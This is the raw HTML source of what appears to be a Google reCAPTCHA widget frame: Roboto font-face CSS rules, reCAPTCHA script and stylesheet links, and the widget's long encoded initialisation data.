  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v8Qau2QawUqdp54BACb24A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__sr.js" nonce="v8Qau2QawUqdp54BACb24A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v8Qau2QawUqdp54BACb24A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fl5tEwxoGUcvw5PChy8bw7LDj2/DpcOswp8Sw7LCpW4fKAfDuE8KPVPDiD4fw4oPDSPCpcOdwrjCjyxYw451w6DDl8K4woPCt3HCl8OIwroPwo/CtcO9aMK7EA0Aw7AhBcKzXMK/Xi54cMKkwp/CiBfDmlpkw4pRI8K8w63Dn8OSw6lTWMOnw7PCqULCnk8+Q2Q9w5tnAlLCvsK9w7FrGChIQksdwpt3w6YAAcKnHC9VwoYSw7tiUDrDvMOxwpNvw4TDjmFkXsOrQEd/SsOCw5XDvsOuAMK3GcOzcsKww60bMGZOwoJHMXHCnSXCrcKhw643wqcqwqsCC07CpsKpZxYzwrLDsMKCwokTwpfDjsOHw59tbQ4Xw4gCw5LCmsK9asOBwpZbccK8w5xhOcOIw4pwLj3CvX/Cuy7Cp8KoS8O5w4XDuyx2w4Ytw40+wrdSw61Mw5ZcwqUHwpfCqwDCggPCigDCjnxiwotxZcKawoJkIBJdESECw5Ntwo41wrHCn2xQcsK0VcK0Q8OXw6nDi2RPMcOIwrvCtsK3w4rCi8K9w5vDqWFQwqQFDgbCmsKvw7JJA8KgQWVWwqg5ZcODwqvClmsswp/CvWnDrsOKw6kZHDPDmMKxwoQ6WjnDrcOaGsOERcOFw4MEw6MXNx3Dk8OfPsOgBcOCLG7Dkmkow5bChcOgD07CoU7CkidJw5/[base64]/ChmBPYsKNwpbCj8OjEQBaCMOsw7ZIwp3CnsKsBV7Cu3jCkMKgw6FPw4jDn8KJZsKHIQ/DlcOsDEPCncObwq/[base64]/CjWhCKcKWbylDwpLCg8Kbw67DoW5rwpEIwozDrHTCpQvCscOCwrvCkx1MQMKQw7/CvibCpjEKw4l7wrnDvMOMKStGw6g/woDDisObw5FuKUbDnMODWMOMA8K/C0g+Sw4+FsOxw4RALknCmMOzXcKlTcKewoPCrsOLwoBiN8K9JcKjY0lKX8O+d8KyI8KIwrM6EMO9woXDisOYR1/Dl0HDnMKnPMKgwqZMw4LDrcO6w4nCjcKSU2TDjMOeL0jDn8KAwofCgsKwUmzCs8OpLMO9wosbwrvCqcKIeS3Dt1BQXMK1wrjCuirCs2hzenzCs8OJG3TClUzCssOfPB8KR0jDkyTCu8KoIAjDqV/[base64]/CsTVhw5UAwq54w73CribDjcONwqvCiH/Dm1gZw5XDmMKXJsOmOHvCo8K1w5A6wqrCl0sPT8KsAMKwwpM5w4klwrw3GsK8TTEOwqLDpMKxw5PCkUzDgsKjwrghw7QzcmMdwqMUKnJHcMKEwofDqwjCo8O6IMOZwoJ1woDDghpIwpfDi8KLw5hoecOJX8KHwqRxw4LDrcKrGMOmDiUCwooLwp/CnsONHMOiwoDCi8KCwpjCg0wgG8KYw4oyZydswqrCsg7CpR3Cr8K3Cn/Cuj7CscKMJDBcXUIbcsKuw4N/[base64]/DgcOHw5BDRMKqw6bDhihoZsKHwpbCqXzCscKmbFBsVMOOKsKTw7V7KMKYwqwVc0I8w6sdwo8Nw5HCqy3DlsKhGlwKwqEHw7opwpY/w4x/[base64]/woXCmyMCZhJ7QgIYw69DcMO1w6nDvSTDvHXCkEZiDcOJJMKDw4nCi8KsVD7DrsKMQF3DrsOMXsOrDT89F8KUwpHDssKfwpHCjF7CqMO7PcKHw5jDsMKfJcKoFcKyw6V8OEE4wpPCvnHCpMKUQ2nDnlzDrD0Ww5jDqW5EJMK4w4/CiCPChE18woU5w7XCqVTCuh/DrkfDr8KXVsOow61ObMOcN1LCq8OYw4fDmk4kBMOiwpXDo33CsHIaOsKdanPDjsKOV17CrCvCmsKDEMOhwo9wHyPDqjnCpzUYw43DnEPDpsK6wqQWNxZ+WB5gDQETHsOPw7kER0jDp8OKw7nDiMOgwqjDuDnDpMKnw43DkcOZwrcuQ3XDpUc/w4rDncO0FMO4w6TDgBXCqkQjw7khwptgbcOEwoXCt8KnUhJnDGHDhTZjw6rDjMO9w5onWj3DtRM5w5RvHsK9wonCm2xDw5RzX8KQwpUEwoUISCNKwpAqLAZdEjLCiMOYw5EJw4nCtnhhBcKCRcKewqUPIkDCgGkkw4l2E8Kywq1/Im3DsMOwwp4mRlA0wrLCn1gSKHIfwqVjXsKhCMKMEHtLQcOYP3PCmUvDvDEQQ1NTUcKTwqHCsg1Aw44eKHELwoh/[base64]/wo8YT183wofDvnopMcKmR8K7BMOuwqMnYzzCs0B3Qjt3wqTDlsKpw5hYE8KIIDMbABBrPMOoFihvZMOyc8OnDSMfT8Kzw63CocO1wo3Dh8KFbSbDmMKZwprDnR44w61Tw53DskbDk3bDpMK1w5PCpgFcRVZfwr1sDCrDp2nCpGFZJ3I6TcK/WMKPw5TCt0U5bBnCocOxw5bDgjPDtMKGw7HCoBlFw4BidMOTDCxQcMKaLsO/[base64]/Dr8KgfsOCw7Bhwrc9OMOYfRHCuUrCvndKw4zCgsKBESnCoQ8QCEDCsMK4TsOTwrN0w6zDjsOzCW52DMOeNG1WS8O+e2fDumZPwoXCsS1OwpDCjT3CnRU3wpgbwofDlcO8wo/ClD5kX8ONXMKJTQxGehXDnQvChsKHw4bDoz9JwonDlsKuLcKkKsKMecOGwqzCnU7DjsOdw41Bw4ZqwrDCtDXDvR8YRcKzw5vCkcKOw5YdO8Osw7vDqsOIZ0jDpxfDhH/DvXMiK3rCnsOWw5JdLlzCnF5TZAN5wqNJwqjDtDAvMMO7w7pQJ8K3YhRww40AV8OPw7ghwrFMYT5BVsOrwrJAZmPDgsK9EMOLw6gNAsOvwqsifmbDo1nClz7DqFHChkplw60sHMOmwpciw5l6QG3CqsO/FMK5w4jDl3/Dsgtvw7/DtTLDrVHCpMOiw4nCrjEyWHPDqsOvwr9Vwr1HJsKNHGHCusKlworDoA4NBVTDiMOlw7UsSF3CrsK6woJdw7TDr8OsVFJAbcKuw71xwpLDjcOaAcKCw5PDocKcw6QdAXdSw4fCgS7Cj8KWwrPCkcO7DcOTwqfClhFywprCgykawr/CsTAuwrMtw5zDgFttwolkw7DDlcOQUwfDhXjCpD7Crg46w73Di0fDuQHCsUfCosK4wpXCrUJKQMOEwonCmRZJwq/Dti3CpT/[base64]/Cr8Oiw7vDuMO/w4XCuxpsBTAlRsK0w4HCkCtxw5BGSAnDvTDDj8O9wqPCljHDlVrChMKWw5TDtMK6w7zDqg4PV8ODaMK4GjfDlR3DqWLDksOOWTXCtRhxwol7w6XCicKSJFNmwqQew7fCsmTDm1jCvinCu8OVUVjDsHc8Zhgvw4h+woHCsMOTb0h4w584a00dZUsJLjjDrsKsw6vDt0/DimZJMSIWwoDDhVDDmiDCrMK4I1nDnsKlTSjCv8KAcm1YFGl5WUdcFhXDuStPw6xkwoULOMOac8KnwpnDiQhEGcOKZEbDrMKUwq/CpcKowqnCgMOxwo7DswjDssKPDsKxwpB3w4TCh1bDtlHDk1AOw7xuT8OkFC7Dg8K3wrtUXcK+R03CvxdHw53DgMOodsKCwqRFL8O/wrh1RMOlw64UBsKpIsK6Zgh+w5HDuiTDjsKTc8KLwqrCscOjwpVrw4bDqnfCgsOvw6rCrljDv8KxwpBnw5nDjhdYw6F4D1rDoMKFwo3CvnALf8K/GsKKchZlfkXDjMKbw7nCnsKywqlNwpTDmMOabhk4wr/CvHvCgcKAwq0QEsKkw5fDjcKOJUDDh8KfVn7CryEkwqvDhH8Cw6dkwpQxw7QAw4/Dm8KPP8KJw7Z0RAA/[base64]/[base64]/CpMOKwpQte8Oaw7rDizNLZ8Ouw6kIb8Kjw6J3IMOvw4DClkbCnsOIEcKJKlHDsy0Zw7TDvGTDn2Iww5FsTyszTGdLw7oMPRkpw7/CnhQWZsKBHMK+CANxNR3DscOqw7xDwoDDt1kkwr7DrAJqEMKzYsKhd1zCnCnDvMKRMcKEwq/[base64]/w4XCmsOKRmfCr3t2H8OEZsKawpfChmBzJ2ImQMODVcKBWMKkwq9Vw7DCi8KTE3/ChcOSwrkSw44Rw5/Dlxwaw71EbSgyw53DgUgnOjk0w5vDgRI5OU7DscOWUAXDmMOawqoMw7FXUsKmemJ9PcKUQkEgw4powoBxw5DDj8Opw4EdDSYFwo06bcKVwq/ConBIbDZ2wrEbF3zCmsKEwqV/w7cKwpfCpsOtw7IbwogewoLCs8OewqLChHXDmcO4VDN1WwBLwqN2woFDUMOjw6XDvFstHjDDvMKFwrVDw7ZzasKYw6swTnjCuV5cwpsrw43Cl3DDrngxw4fDnl/[base64]/[base64]/TgfCsQXCsMO6wpPDkcKgw7NrBnDDm8K1w6nDiEcHwqA2CsKjw4DDlwPDlwBNPcOsw5QKFGEHHsOdBMKdHhDDmFPChRgJw4nCjGZlw73DmRhrw63DgRp1UQRqKXjCvcOHUTMsLcKRRA9dw5dWcnECRnUiClElwrTDqMOjwr/[base64]/w6hCU1nDvsOGwoR2I2l7JMK4w4cDJMKzw4YzFUN9RwLDgkQ2dcOYwrR9wq7CumTDosOzwrpjQMKMYnlRB1Qkwq/[base64]/DumzDi8KVYMOPwqjCvcOeHAchHBbCkgVXBjVjdsKww5Ytw7AbRnJaEsKdwo8ee8OiwognesOFwoM+w7/ClXzCjgxPPcKawqDChcKIw5DDn8Oqw57DlsK5w6/DnMK/[base64]/Cuk3DpsKqNcOaw7gpw7HCgsOkwo7CoyESw6Yuw7XDqcOEP8O1w6XCrcKKE8OEDBUiw5VHwpMEwo/DnjXDssKhbRtLwrXDucKufTw3w5TCj8Khw7Ajwp/Dj8O6w7vDh2tKKk7Csic1wrDDmMOSPijCu8O8YMKfPMOIwp/DrRA0wrbCvmoGE0TDj8OESWN3VQgAwpBfw6UpEsKATsOhbQgFHwHDh8KIfw4Mwo8Lw7JcEcOBD0MZwr/Dlghpw43CgHpcwpHCqsKGaQkCD1AYKSEdwoXCrsOCwrdbwpTDvRbDncKuGMOAMV/Ds8KBfcOUwr7CqwfCo8OyfsKrQE/CiCbDjMOQACrDngvDu8KZWcKREVEXTHNlBU/[base64]/CnhMYDsOIcCTCpinDmcKwOVtBwrVDDFXChlIIw7PDsjbDg8KFWCfCisOEw